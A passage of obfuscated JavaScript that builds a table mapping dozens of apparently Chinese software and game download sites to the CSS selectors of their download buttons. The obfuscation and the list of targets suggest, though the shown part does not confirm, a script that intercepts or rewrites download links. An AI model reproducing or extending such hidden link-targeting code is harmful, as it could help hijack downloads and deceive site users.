9b(0x4a7)+a0_0xeafd9b(0x1d9)+a0_0xeafd9b(0x488)+'.cn']=[a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x20f)+a0_0xeafd9b(0x465)+'p.c'+'n']=['.do'+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x43a)+a0_0xeafd9b(0x3cf)+'ang'+a0_0xeafd9b(0x41c)+'m']=['.to'+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe['www'+'.hu'+a0_0xeafd9b(0x4cc)+a0_0xeafd9b(0x2f0)+'com']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2dd)+a0_0xeafd9b(0x307)+'lia'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x468)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4a0)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['m.d'+a0_0xeafd9b(0x386)+a0_0xeafd9b(0x45c)+a0_0xeafd9b(0x204)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x4da)+'con'+a0_0xeafd9b(0x28a)+a0_0xeafd9b(0x44c)+'own'+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x219)+'nju'+a0_0xeafd9b(0x4f9)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x1c3)+a0_0xeafd9b(0x284)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x240)+a0_0xeafd9b(0x1f9)+a0_0xeafd9b(0x22d)+'.co'+'m']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x48c)+'3up'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x394)+'g-l'+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x4aa)+a0_0xeafd9b(0x2ea)+a0_0xeafd9b(0x180)+a0_0xeafd9b(0x341)+'n']=[a0_0xeafd9b(0x292)+'Top'+a0_0xeafd9b(0x221)+'nfo'+a0_0xeafd9b(0x19b)+'own'+'Btn'+'\x20a'],a0_0x111fbe['m.x'+a0_0xeafd9b(0x1cf)+'ai3'+a0_0xeafd9b(0x2b9)+'cn']=[a0_0xeafd9b(0x3a1)+a0_0xeafd9b(0x4fa)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x237)+a0_0xeafd9b(0x28c)+'er'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1df)+a0_0xeafd9b(0x44f)+'lst'+'ars'+'.co'+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x38a)+'cen'+a0_0xeafd9b(0x1b1)+a0_0xeafd9b(0x2c7)+'own'+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x350)+'vza'+'lls'+a0_0xeafd9b(0x2d5)+'s.c'+'om']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+'inf'+'o\x20.'+a0_0xeafd9b(0x3d6)+'n_b'+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2b2)+a0_0xeafd9b(0x3d7)+a0_0xeafd9b(0x4e1)]=['.Gm'+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x1b0)+a0_0xeafd9b(0x42e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f8)+'x-d'+'d\x20.'+a0_0xeafd9b(0x24d)+'ame'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x41f)+a0_0xeafd9b(0x451)+'com']=[a0_0xeafd9b(0x4b7)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x2c7)+'btn'+a0_0xeafd9b(0x2d3)+a0_0xeafd9b(0x503)],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x282)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x4be)+a0_0xeafd9b(0x3dd)+a0_0xeafd9b(0x4d2)+a0_0xeafd9b(0x1ca)+a0_0xeafd9b(0x1b3)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x34f)+'nwa'+a0_0xeafd9b(0x3e8)+'et']=[a0_0xeafd9b(0x24a)+'hea'+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3ce)+a0_0xeafd9b(0x188)+'an.'+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x393)+a0_0xeafd9b(0x34d)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x250)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x2db)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x1a2)+'.cn']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x38a)+a0_0xeafd9b(0x312)+a0_0xeafd9b(0x1b1)+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe['m.a'+a0_0xeafd9b(0x38f)+a0_0xeafd9b(0x2fe)+'u.c'+'n']=['#so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+'.52'+a0_0xeafd9b(0x366)+a0_0xeafd9b(0x4eb)+a0_0xeafd9b(0x2b8)+'cn']=['.Gm'+'inf'+a0_0xeafd9b(0x187)+'btn'+'_bo'+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+'20a'+a0_0xeafd9b(0x355)+'com'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x3bf)+'fo_'+'box'+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x21e)+a0_0xeafd9b(0x41c)+'m']=['.bt'+a0_0xeafd9b(0x328)+'ox\x20'+'.bt'+a0_0xeafd9b(0x25c)+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x26b)+'7uo'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x397)+a0_0xeafd9b(0x216)+a0_0xeafd9b(0x514)+a0_0xeafd9b(0x3a3)+a0_0xeafd9b(0x436)+a0_0xeafd9b(0x506)+a0_0xeafd9b(0x38b)+'n']=['.ga'+'meD'+a0_0xeafd9b(0x4fa)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x189)+'\x20a',a0_0xeafd9b(0x1e3)+'gam'+a0_0xeafd9b(0x196)+'dow'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x325)+a0_0xeafd9b(0x405)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x442)+a0_0xeafd9b(0x476)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x217)+'tn-'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x1be)+a0_0xeafd9b(0x1d0)+a0_0xeafd9b(0x41c)+'m']=['.in'+a0_0xeafd9b(0x337)+a0_0xeafd9b(0x32e)+'\x20.c'+'ts-'+'box'+'-do'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x244)+a0_0xeafd9b(0x39c)+'om']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.sx'+a0_0xeafd9b(0x4f0)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'xsh'+'u.c'+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'g_d'+'own'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3b5)+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x223)+a0_0xeafd9b(0x222)+'cn']=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x1af)+a0_0xeafd9b(0x1c4)+a0_0xeafd9b(0x247)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'g_d'+a0_0xeafd9b(0x284)],a0_0x111fbe['www'+a0_0xeafd9b(0x412)+a0_0xeafd9b(0x47e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+'d-l'+a0_0xeafd9b(0x509)+'tn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3e0)+a0_0xeafd9b(0x275)+a0_0xeafd9b(0x1e2)+'om']=[a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x2fc)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x2d7)+a0_0xeafd9b(0x411)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x50a)+a0_0xeafd9b(0x513)+a0_0xeafd9b(0x300)+a0_0xeafd9b(0x1b6)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n)'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.se'+a0_0xeafd9b(0x446)+a0_0xeafd9b(0x415)+'ne.'+'net']=['.so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x3f2)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.s'+a0_0xeafd9b(0x398)+a0_0xeafd9b(0x37c)+a0_0xeafd9b(0x27b)+'.ne'+'t']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x32e)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3b5)+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x223)+'me.'+a0_0xeafd9b(0x4e1)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+'x\x20.'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ang'+'uog'+a0_0xeafd9b(0x247)+a0_0xeafd9b(0x41c)+'m.c'+'n']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4b6)+a0_0xeafd9b(0x22b)+a0_0xeafd9b(0x4e1)]=['.ms'+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+'tn_'+'box'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x272)+a0_0xeafd9b(0x30d)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1e3)+'gam'+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x381)+a0_0xeafd9b(0x239)+a0_0xeafd9b(0x3b8)+'om']=[a0_0xeafd9b(0x4b7)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x2d3)+'i\x20b'],a0_0x111fbe[a0_0xeafd9b(0x361)+a0_0xeafd9b(0x454)+'d.s'+a0_0xeafd9b(0x517)+a0_0xeafd9b(0x1e4)+a0_0xeafd9b(0x2b8)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.qh'+a0_0xeafd9b(0x400)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+'ox_'+a0_0xeafd9b(0x312)+'tre'+'\x20#d'+a0_0xeafd9b(0x284)+'loa'+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x326)+a0_0xeafd9b(0x4e2)+'.co'+'m']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+'dow'+'n_b'+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x31c)+'d2.'+'cc']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.l'+a0_0xeafd9b(0x253)+'.cc']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+'ox\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x20c)+'ang'+a0_0xeafd9b(0x383)+a0_0xeafd9b(0x297)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+'oad'+'box'+'\x20a'],a0_0x111fbe['m.j'+a0_0xeafd9b(0x494)+a0_0xeafd9b(0x1a3)+a0_0xeafd9b(0x2b1)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3cb)+a0_0xeafd9b(0x2d4)+a0_0xeafd9b(0x472)+'n']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3ce)+a0_0xeafd9b(0x3f9)+a0_0xeafd9b(0x2cf)+'cn']=['.co'+a0_0xeafd9b(0x2be)+a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x1c5)],a0_0x111fbe['m.g'+a0_0xeafd9b(0x192)+'5.c'+'om']=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+'btn'+'\x20a',a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe['www'+a0_0xeafd9b(0x1ea)+a0_0xeafd9b(0x329)+a0_0xeafd9b(0x246)+'n']=[a0_0xeafd9b(0x25e)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4df)+a0_0xeafd9b(0x4ee)],a0_0x111fbe['m.8'+a0_0xeafd9b(0x4c5)+a0_0xeafd9b(0x2e6)+'cn']=[a0_0xeafd9b(0x1f8)+'x-d'+a0_0xeafd9b(0x3bb)+'sof'+a0_0xeafd9b(0x1fe)+'tn\x20'+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x37d)+'ckv'+a0_0xeafd9b(0x48b)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+'ox_'+a0_0xeafd9b(0x312)+a0_0xeafd9b(0x1b1)+'\x20#d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x43a)+'ack'+'vip'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+'.we'+a0_0xeafd9b(0x362)+a0_0xeafd9b(0x331)+a0_0xeafd9b(0x2d9)+'com']=[a0_0xeafd9b(0x4b7)+'nfo'+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4f1)],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x206)+a0_0xeafd9b(0x36b)+a0_0xeafd9b(0x29b)+a0_0xeafd9b(0x41c)+'m']=['#so'+'ft-'+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+'ox\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x22c)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3ac)+'ow_'+a0_0xeafd9b(0x23b)+a0_0xeafd9b(0x2ca)+a0_0xeafd9b(0x2b4)+'2\x20l'+a0_0xeafd9b(0x303)],a0_0x111fbe['mip'+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x22c)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x3d6)+'n_b'+a0_0xeafd9b(0x336)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3e7)+a0_0xeafd9b(0x4c8)+a0_0xeafd9b(0x3f7)+a0_0xeafd9b(0x507)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x273)+'.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.x'+a0_0xeafd9b(0x4b2)+a0_0xeafd9b(0x2a5)+a0_0xeafd9b(0x2e8)+a0_0xeafd9b(0x41c)+'m']=['.u-'+'con'+'\x20\x20.'+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x262)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.li'+'ana'+a0_0xeafd9b(0x1bd)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x4b7)+'nfo'+a0_0xeafd9b(0x365)+'dbt'+a0_0xeafd9b(0x25d)+'a'],a0_0x111fbe[a0_0xeafd9b(0x493)+a0_0xeafd9b(0x4c3)+'aiy'+a0_0xeafd9b(0x228)+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x1e8)+a0_0xeafd9b(0x1fe)+a0_0xeafd9b(0x363)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.g'+a0_0xeafd9b(0x4ad)+a0_0xeafd9b(0x1c8)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x393)+a0_0xeafd9b(0x34d)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x250)+a0_0xeafd9b(0x284)+'_bt'+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2c2)+a0_0xeafd9b(0x4cb)+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+'d-l'+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+'btn'+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1f1)+a0_0xeafd9b(0x3fe)+'cn']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x3b8)+a0_0xeafd9b(0x368)+a0_0xeafd9b(0x330)+a0_0xeafd9b(0x20a)+a0_0xeafd9b(0x42b)+'om']=['.ap'+a0_0xeafd9b(0x2fc)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x25c),a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x1ad)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x40e)+'n\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x50b)+'uzh'+a0_0xeafd9b(0x229)+a0_0xeafd9b(0x332)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x24a)+'hea'+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x41b)+'a',a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x326)+a0_0xeafd9b(0x2f6)+a0_0xeafd9b(0x220)+'cn']=['.ga'+a0_0xeafd9b(0x49d)+'det'+a0_0xeafd9b(0x3a8)+'\x20.x'+'zBt'+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4aa)+a0_0xeafd9b(0x49e)+a0_0xeafd9b(0x3da)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+'fo\x20'+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x3db)+'ing'+a0_0xeafd9b(0x49a)+a0_0xeafd9b(0x2e0)+'om']=['.co'+a0_0xeafd9b(0x2be)+a0_0xeafd9b(0x255)+'wnl'+a0_0xeafd9b(0x1c5)],a0_0x111fbe['www'+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x1ff)+'uan'+'dao'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x428)+a0_0xeafd9b(0x3e5)+'rap'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x1f4)+a0_0xeafd9b(0x333)+'nda'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x1bb)+'meI'+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x4db)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x25f)+a0_0xeafd9b(0x295)+a0_0xeafd9b(0x3de)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x359)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x241)+'xzb'+'.co'+'m']=['.br'+a0_0xeafd9b(0x2e3)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.sh'+a0_0xeafd9b(0x1ab)+a0_0xeafd9b(0x4b1)+'tu.'+a0_0xeafd9b(0x2a7)]=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x3d5)+a0_0xeafd9b(0x3dc)+'itu'+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x452)+a0_0xeafd9b(0x2ec)+a0_0xeafd9b(0x4bd)+a0_0xeafd9b(0x2e7)+'Up-'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2c2)+a0_0xeafd9b(0x286)+'.cn']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x448)+'a'],a0_0x111fbe[a0_0xeafd9b(0x347)+a0_0xeafd9b(0x3fc)+a0_0xeafd9b(0x42b)+'n']=['.to'+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x40f)+'mtx'+a0_0xeafd9b(0x42f)+'om.'+'cn']=[a0_0xeafd9b(0x4d1)+'tns'+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x271)+a0_0xeafd9b(0x3ef)+a0_0xeafd9b(0x4e1)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3fd)+a0_0xeafd9b(0x33d)+a0_0xeafd9b(0x4c7)]=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3b0)+a0_0xeafd9b(0x3df)+a0_0xeafd9b(0x1cb)+'n']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x402)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x462)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'box'+'\x20a'],a0_0x111fbe['m.1'+a0_0xeafd9b(0x487)+'t.c'+'om']=[a0_0xeafd9b(0x443)+'adg'+'ame'+a0_0xeafd9b(0x1b8)+a0_0xeafd9b(0x1a8)+a0_0xeafd9b(0x25c)],a0_0x111fbe['www'+a0_0xeafd9b(0x409)+'l99'+a0_0xeafd9b(0x41c)+'m']=['.al'+'l_g'+a0_0xeafd9b(0x247)+'_bu'+a0_0xeafd9b(0x39d)+'m_d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x185)+a0_0xeafd9b(0x3b7)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3e0)+'dl9'+a0_0xeafd9b(0x356)+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+'sof'+a0_0xeafd9b(0x1fe)+'tn-'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+'.sa'+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x3b4)+a0_0xeafd9b(0x4e1)]=[